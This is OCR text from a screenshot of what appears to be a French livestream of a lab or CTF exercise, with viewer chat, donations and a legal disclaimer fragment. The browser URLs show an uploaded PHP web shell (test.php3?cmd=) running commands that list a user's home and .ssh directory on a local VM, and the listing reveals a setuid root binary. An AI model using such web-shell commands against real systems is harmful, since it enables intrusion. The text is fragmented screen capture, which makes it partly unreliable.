 kaia_kannto: €40.00
Fabian: €5.00
Flamby_Sensei
chimereailes949
Fichier Machine Écran Entrée Périphériques Aide
Applications
Emplacements
Firefox ESR
lun. 13:47
1
cle.txt
test.php3
htaccess
http://192.168.1.33:26980/uploads/test.php3?cmd=ls%20-la%20/home/bob/ - Mozilla Firefox
http://192.168.1.33:26980/u
view-source:http://192.168.1.33:26980/uploads/test.php3?cmd=ls -la /home/bob/.ssH
view-source:http://192.168.1.33:26980/uploads/test.php3?cmd=ls -la /home/bob/.ssH — Visit
Search for view-source:http://192.168.1.33:26980/uploads/test.php3?cmd=ls -la /home/bob/.ssH with:
6 -rw-r--r-- 1 bob bob 3526 Mar 13 22:46 .bashrc
7 -rw------- 1 bob bob 36 May 17 22:50 .gdb_history
8 -rw-r--r-- 1 bob bob 22 May 12 19:06 .gdbinit
9 -rw-r--r-- 1 bob bob 675 Mar 13 22:46 .profile
10 drwx------ 2 bob bob 4096 May 12 10:51 .ssh
11 drwxr-xr-x 4 bob bob 4096 May 12 19:05 peda
12 -rw-r--r-- 1 bob bob 13 May 17 22:49 peda-session-test.txt
13 -rwsr-xr-x 1 root root 8936 May 13 10:59 test
14 -rw-r--r-- 1 bob bob 204 May 12 18:47 todo.txt
15 -rw-r--r-- 1 bob bob 204 May 12 18:47 todo.txt
SPACE PIRATES 2977
CHRIS_XCX JE TREMBLE
FLAMBY_SENSEI BIEN JOUÉ
CHRIS_XCX
DEFAULTROOT CHAPEAUX
CHRIS_XCX LOLL
FLAMBY_SENSEI ON ATTEND TOUT QUE QUELQU'UN PROPOSE UN TRUC ^^
DEFAULTROOT JE VALIDE
CHRIS_XCX SUIS SOUS PERFUSION DE COCA
7U7UPLAYERS BONJOUR BONJOUR
DEFAULTROOT POUR DU SSH?
CHRIS_XCX C'EST PEUT-ETRE LE ECHO SYSTEM
FLAMBY_SENSEI JE VALIDE LE KEBAB C'EST TOUT CE QUE JE PEUX DIRE
CHRIS_XCX BOB 💜 ALICE
CHAT BOX
effet sur mon réseau local. Il est interdit de mener ce genre d'actions sur une machine qui ne